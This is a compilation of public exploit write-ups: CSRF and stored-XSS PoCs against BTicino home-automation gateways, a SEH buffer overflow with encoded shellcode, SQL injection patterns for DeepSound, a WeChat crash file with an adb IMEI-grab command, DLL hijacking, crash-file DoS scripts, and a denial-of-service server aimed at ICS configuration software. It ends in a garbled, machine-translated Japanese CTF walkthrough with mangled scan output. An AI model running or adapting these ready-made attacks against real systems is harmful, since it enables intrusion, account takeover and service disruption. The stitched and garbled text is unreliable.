actions with administrative privileges if a logged-in user visits
a malicious web site.
Tested on: Apache/2.2.14 (Unix)
OpenSSL/1.0.0d
PHP/5.1.6
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2019-5521
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2019-5521.php
30.04.2019
-->
<!-- CSRF PoC web access password change -->
<html>
<body>
<form action="http://192.168.1.66:8080/system/password.save.php" method="POST">
<input type="hidden" name="password1" value="newpass123" />
<input type="hidden" name="password2" value="newpass123" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
<!-- CSRF PoC OpenWebNet password change -->
<html>
<body>
<form action="http://192.168.1.66:8080/system/ownpassword.save.php" method="POST">
<input type="hidden" name="ownpassword" value="ilegnisi" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
<!--
Legrand BTicino Driver Manager F454 1.0.51 Authenticated Stored XSS Exploit
Vendor: BTicino S.p.A.
Product web page: https://www.bticino.com
Affected version: Hardware Platform: F454
Firmware version: 1.0.51
Driver Manager version: 1.1.14
Summary: Audio/video web server for the remote control of the
system using web pages or the MY HOME portal. The device can
operate as a gateway for the use of the MHVisual and Virtual
Configurator software - 6 DIN modules. It replaces item F453
and F453AV.
Desc: The application suffers from an authenticated stored XSS
via GET request. The issue is triggered when input passed via
the GET parameter 'server' is not properly sanitized before
being returned to the user. This can be exploited to execute
arbitrary HTML and script code in a user's browser session in
context of an affected site.
Tested on: Apache/2.2.14 (Unix)
OpenSSL/1.0.0d
PHP/5.1.6
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2019-5522
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2019-5522.php
30.04.2019
-->
<!-- Stored XSS via GET request -->
<html>
<body>
<form action="http://192.168.1.66:8080/system/time.ntp.php">
<input type="hidden" name="mode" value="mine" />
<input type="hidden" name="server" value='"><marquee>Waddup.</marquee>' />
<input type="submit" value="Signal" />
</form>
</body>
</html>
<!-- GET http://192.168.1.66:8080/system/time.ntp.php?mode=mine&server="><marquee>Waddup.</marquee> HTTP/1.1 -->
# Title: JetAudio jetCast Server 2.0 'Log Directory' Local SEH Alphanumeric Encoded Buffer Overflow
# Date: May 13th, 2019
# Author: Connor McGarr (https://connormcgarr.github.io)
# Vendor Homepage: http://www.jetaudio.com/
# Software Link: http://www.jetaudio.com/download/5fc01426-741d-41b8-a120-d890330ec672/jetAudio/Download/jetCast/build/JCS2000.exe
# Version v2.0
# Tested on: Windows XP SP3 EN
# TO RUN:
# 1. Run python script
# 2. Copy contents of pwn.txt
# 3. Open jetCast
# 4. Select Config
# 5. Paste contents of pwn.txt into "Log directory" field
# 6. Click "OK"
# 7. Click "Start"
# For zeroing out registers before manual shellcode
zero = "\x25\x01\x01\x01\x01" # and eax, 0x01010101
zero += "\x25\x10\x10\x10\x10" # and eax, 0x10101010
# Save old stack pointer
restore = "\x54" # push esp
restore += "\x59" # pop ecx
restore += "\x51" # push ecx
# Align the stack to 0012FFAD. Leaving enough room for shell. Using calc.exe for now.
# 4C4F5555 4C4F5555 4D505555
alignment = "\x54" # push esp
alignment += "\x58" # pop eax
alignment += "\x2d\x4c\x4f\x55\x55" # and eax, 0x4C4F5555
alignment += "\x2d\x4c\x4f\x55\x55" # and eax, 0x4C4F5555
alignment += "\x2d\x4d\x50\x55\x55" # and eax, 0x4D505555
alignment += "\x50" # push eax
alignment += "\x5c" # pop esp
# calc.exe - once again, giving you enough room with alignment for shell. Calc.exe for now.
# 2C552D14 01552D14 01562E16
shellcode = zero
shellcode += "\x2d\x14\x2d\x55\x2c" # sub eax, 0x2C552D14
shellcode += "\x2d\x14\x2d\x55\x01" # sub eax, 0x01562D14
shellcode += "\x2d\x16\x2e\x56\x01" # sub eax, 0x01562E16
shellcode += "\x50" # push eax
# 24121729 24121739 2414194A
shellcode += zero
shellcode += "\x2d\x29\x17\x12\x24" # sub eax, 0x24121729
shellcode += "\x2d\x39\x17\x12\x24" # sub eax, 0x24121739
shellcode += "\x2d\x4a\x19\x14\x24" # sub eax, 0x2414194A (was 40 at the end, but a miscalc happened. Changed to 4A)
shellcode += "\x50" # push eax
# 34313635 34313434 34313434
shellcode += zero
shellcode += "\x2d\x35\x36\x31\x34" # sub eax, 0x34313635
shellcode += "\x2d\x34\x34\x31\x34" # sub eax, 0x34313434
shellcode += "\x2d\x34\x34\x31\x34" # sub eax, 0x34313434
shellcode += "\x50" # push eax
# 323A1245 323A1245 333A1245
shellcode += zero
shellcode += "\x2d\x45\x12\x3a\x32" # sub eax, 0x323A1245
shellcode += "\x2d\x45\x12\x3a\x32" # sub eax, 0x323A1245
shellcode += "\x2d\x45\x12\x3a\x33" # sub eax, 0x333A1245
shellcode += "\x50" # push eax
# Restore old stack pointer. MOV ECX,ESP
move = zero
move += "\x2d\x40\x3f\x27\x11" # sub eax, 0x403F2711
move += "\x2d\x3f\x3f\x27\x11" # sub eax, 0x3F3F2711
move += "\x2d\x3f\x3f\x28\x11" # sub eax, 0x3F3F2811
move += "\x50" # push eax
payload = "\x41" * 520
payload += "\x70\x06\x71\x06" # JO 6 bytes. If jump fails, default to JNO 6 bytes into shellcode.
payload += "\x2d\x10\x40\x5f" # pop pop ret MFC42.DLL
payload += "\x41" * 2 # Padding to reach first instruction
payload += restore
payload += alignment
payload += shellcode
payload += move
# Using ECX for holding old ESP. \x41 = INC ECX
# so using \x42 = INC EDX instead.
payload += "\x42" * (5000-len(payload))
f = open('pwn.txt', 'w')
f.write(payload)
f.close()
# Exploit Title: DoS Wechat with an emoji
# Date: 16-May-2019
# Exploit Author: Hong Nhat Pham
# Vendor Homepage: http://www.tencent.com/en-us/index.html
# Software Link: https://play.google.com/store/apps/details?id=com.tencent.mm
# Version: 7.0.4
# Tested on: Android 9.0
# CVE : CVE-2019-11419
Description:
vcodec2_hls_filter in libvoipCodec_v7a.so in WeChat application for
Android results in a DoS by replacing an emoji file (under the
/sdcard/tencent/MicroMsg directory) with a crafted .wxgf file.
Crash-log is provided in poc.zip file at
https://drive.google.com/open?id=1HFQtbD10awuUicdWoq3dKVKfv0wvxOKS
Vulnerability Type:
Denial of Service
Vendor of Product:
Tencent
Affected Product Code Base:
WeChat for Android - Up to latest version (7.0.4)
Affected Component:
Function vcodec2_hls_filter in libvoipCodec_v7a.so
Attack Type:
Local
Attack vector:
An malware app can crafts a malicious emoji file and overwrites the
emoji files under /sdcard/tencent/MicroMsg/[User_ID]/emoji/[WXGF_ID].
Once the user opens any chat messages that contain an emoji, WeChat
will instantly crash.
POC:
Video at https://drive.google.com/open?id=1x1Z3hm4j8f4rhv_WUp4gW-bhdtZMezdU
User must have sent or received a GIF file in WeChat
Malware app must retrieve the phone’s IMEI. For POC, we can use the
below command
adb shell service call iphonesubinfo 1 | awk -F "'" '{print $2}' | sed
'1 d' | tr -d '.' | awk '{print}' ORS=-
Produce the malicious emoji file with the retrieved IMEI (use
encrypt_wxgf.py in poc.zip):
python encrypt.py crash4.wxgf [SIZE_OF_EMOJI_ON_SDCARD]
Replace /sdcard/tencent/MicroMsg/[User_ID]/emoji/[WXGF_ID] with the
padded out.wxgf.encrypted
WeChat will crash now if a message that contains the overwritten emoji file
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46853.zip
===========================================================================================
# Exploit Title: DeepSound 1.0.4 - SQL Inj.
# Dork: N/A
# Date: 15-05-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage:
https://codecanyon.net/item/deepsound-the-ultimate-php-music-sharing-platform/23609470
# Version: v1.0.4
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: DeepSound is a music sharing script, DeepSound is
the best way to start your own music website!
===========================================================================================
# POC - SQLi
# Parameters : search_keyword
# Attack Pattern : %27 aNd 9521793=9521793 aNd %276199%27=%276199
# POST Method :
http://localhost/Script/search/songs/style?filter_type=songs&filter_search_keyword=style&search_keyword=style[SQL
Inject Here]
===========================================================================================
###########################################################################################
===========================================================================================
# Exploit Title: DeepSound 1.0.4 - SQL Inj.
# Dork: N/A
# Date: 15-05-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage:
https://codecanyon.net/item/deepsound-the-ultimate-php-music-sharing-platform/23609470
# Version: v1.0.4
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: DeepSound is a music sharing script, DeepSound is
the best way to start your own music website!
===========================================================================================
# POC - SQLi
# Parameters : description
# Attack Pattern : %27) aNd if(length(0x454d49524f474c55)>1,sleep(3),0)
--%20
# POST Method : http://localhost/Script/admin?id=&description=[TEXT
INPUT]2350265[SQL Inject Here]
===========================================================================================
###########################################################################################
===========================================================================================
# Exploit Title: DeepSound 1.0.4 - SQL Inj.
# Dork: N/A
# Date: 15-05-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage:
https://codecanyon.net/item/deepsound-the-ultimate-php-music-sharing-platform/23609470
# Version: v1.0.4
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: DeepSound is a music sharing script, DeepSound is
the best way to start your own music website!
===========================================================================================
# POC - SQLi
# Parameters : password
# Attack Pattern : %22) aNd 7595147=7595147 aNd (%226199%22)=(%226199
# POST Method :
http://localhost/Script/search/songs/general?username=4929700&password=2802530[SQL
Inject Here]
===========================================================================================
###########################################################################################
#---------------------------------------------------------
# Title: VMware Workstation DLL hijacking < 15.1.0
# Date: 2019-05-14
# Author: Miguel Mendez Z. & Claudio Cortes C.
# Team: www.exploiting.cl
# Vendor: https://www.vmware.com
# Version: VMware Workstation Pro / Player (Workstation)
# Tested on: Windows Windows 7_x86/7_x64 [eng]
# Cve: CVE-2019-5526
#---------------------------------------------------------
Description:
VMware Workstation contains a DLL hijacking issue because some DLL.
DLL Hijacking: shfolder.dll
Hooking: SHGetFolderPathW()
------Code_Poc-------
#include "dll.h"
#include <windows.h>
DLLIMPORT void SHGetFolderPathW()
{
MessageBox(0, "s1kr10s", "VMWare-Poc", MB_ICONINFORMATION);
exit(0);
}
--------------------------
https://www.vmware.com/security/advisories/VMSA-2019-0007.html
#Exploit Title: ZOC Terminal v7.23.4 - 'Script' Denial of Service (PoC)
#Discovery by: Victor Mondragón
#Discovery Date: 2019-05-15
#Vendor Homepage: https://www.emtec.com
#Software Link: http://www.emtec.com/downloads/zoc/zoc7234_x64.exe
#Tested Version: 7.23.4
#Tested on: Windows 7 Service Pack 1 x64
#Steps to produce the crash:
#1.- Run python code: ZOC_Terminal_scr.py and it will create a new file "exp.zrx"
#2.- Open ZOC Terminal
#3.- Select Script > Start REXX Script...
#4.- Select "exp.zrx" file and click "open"
#5.- Crashed
cod = "\x41" * 20000
f = open('exp.zrx', 'w')
f.write(cod)
f.close()
#!/usr/bin/env python
# coding: utf8
#
#
# SEL AcSELerator Architect 2.2.24 Remote CPU Exhaustion Denial of Service
#
#
# Vendor: Schweitzer Engineering Laboratories, Inc.
# Product web page: https://www.selinc.com
# Affected version: 2.2.24.0 (ICD package version: 2.38.0)
#
# Summary: Substation communications networks using the IEC 61850
# MMS and GOOSE protocols require a systemic methodology to configure
# message publications and subscriptions. acSELerator Architect
# SEL-5032 Software is a Microsoft Windows application that streamlines
# the configuration and documentation of IEC 61850 control and SCADA
# communications.
#
# Description: AcSELerator Architect is prone to a denial-of-service (DoS)
# vulnerability. An attacker may exploit this issue to cause CPU exhaustion,
# resulting in application rendered non-responsive (AppHangB1 event).
#
# Tested on: Microsoft Windows 7 Ultimate SP1 (EN) 32bit
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
#
#
# Advisory: https://applied-risk.com/index.php/download_file/view/106/165
# ICS-CERT: https://ics-cert.us-cert.gov/advisories/ICSA-18-191-02
# CVE: https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-10608
#
# 22.02.2018
#
from pwn import *
cool_data = '\x4A' * 54321
def bunn():
print """
####################################
SEL AcSELerator Architect 2.2.24.0
FTP Client Remote CPU Exhaustion
(c) 2018
####################################
"""
def main():
p = listen(2121)
try:
log.warn('Payload ready for deployment...(Ctrl-C for exit)\n')
while True:
p.wait_for_connection()
if p:
sys.stdout.write('▓≡')
p.send(cool_data)
except KeyboardInterrupt:
p.success('OK!')
p.close()
except EOFError:
print "Unexpected error brah:", sys.exc_info()[0]
p.close()
if __name__ == '__main__':
bunn()
main()
#Exploit Title: Axessh 4.2 'Log file name' - Denial of Service (PoC)
#Discovery by: Victor Mondragón
#Discovery Date: 2019-05-14
#Vendor Homepage: http://www.labf.com
#Software Link: http://www.labf.com/download/axessh.exe
#Tested Version: 4.2
#Tested on: Windows 7 Service Pack 1 x32
#Steps to produce the crash:
#1.- Run python code: Axessh_4.2.py
#2.- Open Axess.txt and copy content to clipboard
#3.- Open Axessh.exe
#4.- In "Telnet Connect Host" select "Details>>" > "Settings"
#5.- Select "Logging" and enable "Log all sessions output"
#6.- In "Log file name" paste Clipboard
#7.- Select "OK" and in "Telnet Connect Host" select "Ok"
#8.- Crashed
cod = "\x41" * 500
f = open('Axess.txt', 'w')
f.write(cod)
f.close()
#Exploit Title: ZOC Terminal v7.23.4 - 'Shell' Denial of Service (PoC)
#Discovery by: Victor Mondragón
#Discovery Date: 2019-05-15
#Vendor Homepage: https://www.emtec.com
#Software Link: http://www.emtec.com/downloads/zoc/zoc7234_x64.exe
#Tested Version: 7.23.4
#Tested on: Windows 7 Service Pack 1 x64
#Steps to produce the crash:
#1.- Run python code: ZOC_Terminal_sh.py
#2.- Open zoc_sh.txt and copy content to clipboard
#3.- Open ZOC Terminal
#4.- Select Options > Program Settings... > Special Files
#5.- Select "Shell" field erease the content and Paste ClipBoard
#6.- Click on "Save"
#7.- Select View > "Command Shell" and select "ok"
#8.- Crashed
cod = "\x41" * 270
f = open('zoc_sh.txt', 'w')
f.write(cod)
f.close()
#Exploit Title: ZOC Terminal v7.23.4 - 'Private key file' Denial of Service (PoC)
#Discovery by: Victor Mondragón
#Discovery Date: 2019-05-15
#Vendor Homepage: https://www.emtec.com
#Software Link: http://www.emtec.com/downloads/zoc/zoc7234_x64.exe
#Tested Version: 7.23.4
#Tested on: Windows 7 Service Pack 1 x64
#Steps to produce the crash:
#1.- Run python code: ZOC_Terminal_pkf.py
#2.- Open zoc_pkf.txt and copy content to clipboard
#3.- Open ZOC Terminal
#4.- Select File > Create SSH Key Files...
#5.- Select "Private key file:" field erease and Paste ClipBoard
#6.- Click on "Create public/private key files..."
#7.- Crashed
cod = "\x41" * 2000
f = open('zoc_pkf.txt', 'w')
f.write(cod)
f.close()
# -*- coding: utf-8 -*-
# Exploit Title: Sandboxie 5.30 - Denial of Service (PoC)
# Date: 16/05/2019
# Author: Alejandra Sánchez
# Vendor Homepage: https://www.sandboxie.com
# Software https://www.sandboxie.com/SandboxieInstall.exe
# Version: 5.30
# Tested on: Windows 10
# Proof of Concept:
# 1.- Run the python script 'Sandboxie.py', it will create a new file 'Sandboxie.txt'
# 2.- Copy the text from the generated Sandboxie.txt file to clipboard
# 3.- Open Sandboxie Control
# 4.- Go to 'Configure' > 'Programs Alerts'
# 5.- Click 'Add Program', paste clipboard in the field 'Select or enter a program' and click 'OK'
# 6.- Click 'OK' and crashed
buffer = "\x41" * 5000
f = open ("Sandboxie.txt", "w")
f.write(buffer)
f.close()
0x01 序文
Moonrakerシステムを攻撃し、最大の脅威の脆弱性を見つけ、最大の脅威の脆弱性を通じてターゲットマシンシステムを攻撃し、最大の脅威の脆弱性を通じてシステムのルートディレクトリのフラグ情報を取得します。
MoonRaker: 1ミラーダウンロードアドレス:
http://drive.google.com/open?id=13b2ewq5yqre2ubklxz58uhtlfk-shvma
0x02情報コレクション1。存続するホストルート@kali2018:/#arp -scan -lをスキャン

見つかった192.168.1.10は、ターゲットマシンシステムです
2。ポートスキャンNAMPスキャンターゲットマシンポート
root@kali2018:〜#nmap -p -a 192.168.1.10 -open
2019-02-11 16:21 ESTでNMAP 7.70(https://nmap.org)を開始
192.168.1.10のNMAPスキャンレポート
ホストはアップ(0.00077Sレイテンシ)です。
表示されていません: 65529閉じたポート
ポートステートサービスバージョン
22/TCP Open SSHOPENSSH 7.4P1 Debian 10+Deb9U4(プロトコル2.0)
| ssh-hostkey:
| 2048 5F:BF:C03:3:5133604F:4A:A7:4A:7E:153:03:AA3333:D7:2A)
| 256 5:5933608733601E:A4336046:BD:A73360FD:9A:5F:F933:B7333:9DSE)
| _ 256 0D:883360D9:FA:AF:083:CE3:2B:133:6:A73:703:(ed eded
80/TCP Open HTTPAPACHE HTTPD 2.4.25((Debian))
| http-robots.txt: 1無効エントリ
| _/
| _http-server-header: apache/2.4.25(debian)
| _HTTP-TITLE: MOONRAKER
3000/TCP Open httpnode.js Expressフレームワーク
| http-auth:
| http/1.1 401不正\ x0d
| _ BASIC RELM=401
| _HTTP-TITLE:サイトにはタイトルがありません(text/html; charset=utf-8)。
4369/TCPオープンEpmderlangポートマッパーデーモン
| EPMD-INFO:
| EPMD_PORT: 4369
| nodes:
| _ couchdb: 33681
5984/TCP Open CouchDB?
|フィンガープリントストリングス:
| FOROHFORREQUEST:
| HTTP/1.0 404オブジェクトが見つかりません
| CACHE-CONTROL:必見の再評価
| Connection:閉じます
| Content-Length: 58
| Content-Type:アプリケーション/JSON
|日付:月、2019年2月11日21336022:55 GMT
| server: couchdb/2.2.0(erlang otp/19)
| X-Couch-Request-ID: BF092A958F
| x-couchdb-body-time: 0
| {'error':'not_found'、 '理由':'databaseは存在しません。'}
| getRequest:
| HTTP/1.0 200 OK
| CACHE-CONTROL:必見の再評価
| Connection:閉じます
| Content-Length: 164
| Content-Type:アプリケーション/JSON
|日付:月、2019年2月11日21336022:02 GMT
| server: couchdb/2.2.0(erlang otp/19)
| X-Couch-Request-ID: F038A56575
| x-couchdb-body-time: 0
| {'couchdb':'welcome'、 'version ':'2.2.0'、 'git_sha':'2a16ec4'、 'feature ': [' pluggedable-storage-engines '、' scheduler ']、' bendor'3360
| httpoptions:
| HTTP/1.0 500内部サーバーエラー
| CACHE-CONTROL:必見の再評価
| Connection:閉じます
| Content-Length: 61
| Content-Type:アプリケーション/JSON
|日付:月、2019年2月11日21336022:02 GMT
| server: couchdb/2.2.0(erlang otp/19)
| X-Couch-Request-ID: FDEB1A3860
| X-Couch-Stack-Hash: 1828508689
| x-couchdb-body-time: 0
| _ {'error':'unknown_error'、 '理由':'badarg'、 'ref':1828508689}

NMAPスキャン出力は、オープンポートサービスを表示します:22(SSH)、80(HTTP)、110(POP3)、3000(node.js)、4369(epmd)、5984(couchdb)

3。ディレクトリスキャン。ディレクトリスキャンを実行するには、GobusterとDirbusterが好みます。ここでは、Gobusterを使用してターゲットディレクトリスキャンを実行します。
スキャンが完了した後、疑わしいディレクトリが /サービスであることがわかりました

このディレクトリhttp://192.168.1.10/services/services/のリンクアドレスを開くと、Webページの下部にiniriryを送信するハイパーリンクが表示され、ハイパーリンクを開きます。

リンクを開いた後、アフターセールスの連絡先情報ページが表示されます。誰かが提出した情報を照会し、5分以内に私たちに連絡することに注意してください。
ここでは、IMGタグを使用して、リモートサービスのWebサイトアドレスをネストします。 (他のパーティがネストされたXSSにアクセスする限り、リモートサーバーのログが記録され、リクエストログレコードにアクセスします)


情報を送信する前に、Apacheサービスを開始し、/var/www/htmlディレクトリで新しいテストファイルtest.txtを作成し、コンテンツを書き込みます。
root@kali2018:〜#/etc/init.d/apache2 start
[OK] Apache2を開始(SystemCtl経由): Apache2.Service。
root@kali2018:〜#cd /var /www
root@kali2018:/var/www#ls
HTML
root@kali2018:/var/www#cd html/
root@kali2018:/var/www/html#ls
index.html index.nginx-debian.html
root@kali2018:/var/www/html#vi test.txt
root@kali2018:/var/www/html#
Apacheサーバーをテストして、正常にアクセスします

次に、apache2 Access.logを使用して、ターゲットマシンWebサイトのロギングを表示できます。 [送信]をクリックした後、次の図に示されているように、ありがとう提出メッセージを表示しました。

コマンド経由でapacheアクセスログを表示します
Tail -f /var/log/apache2/access.log
ログ:http://192.168.1.10/svc-inq/salesmoon-gui.phpで興味深いHTTP参照アドレスを見つけることができます
0x03脆弱性1.CouchDB情報コレクションBrowserでHTTP参照リクエストアドレスを開きます
次に、「販売管理バックエンドに戻る」のハイパーリンクが表示され、クリックして販売バックエンド管理ログインページに入ります。


次に、couchdbnotesをクリックして、ユーザー名のパスワードに関するいくつかのプロンプトを取得します。
ユーザー名:ジョーズ、パスワード:ジョーズガールフレンド名+ x99
ここでは、ジョーズのガールフレンドをグーグルします

FauxtonシステムのApache CouchDBのユーザー名とパスワードが取得されました。 FauxtonとCouchDBの詳細については、Googel(http://docs.couchdb.org/en/stable/fauxton/install.html)を介してそれらの使用方法を検索できます。

2.CouchDBログインと情報漏れは、ポート5984が開いているためです。 CouchDBログインページ(192.168.1.10:5984/_utils/)を開くことができます。
ここでは、次のようにログイン資格情報を使用します。
username:jaws
Password:Dollyx99

正常にログインして、これらの3つのデータベースで情報を表示しましょう。

リンクデータベースはより多くの情報を公開します




各リンクデータベースのドキュメントをチェックしてください。それぞれにはディレクトリリンクが含まれているためですが、3番目のディレクトリリンクは次の侵入に有用な情報を提供する場合があります。


したがって、3番目のドキュメントへの接続を開き、有用な接続ディレクトリ情報を表示します。
したがって、上記のリンクには、開いた後の人事オフィスメモの情報が表示されます(複数の人の重要な電子メール情報はここに記録されています)
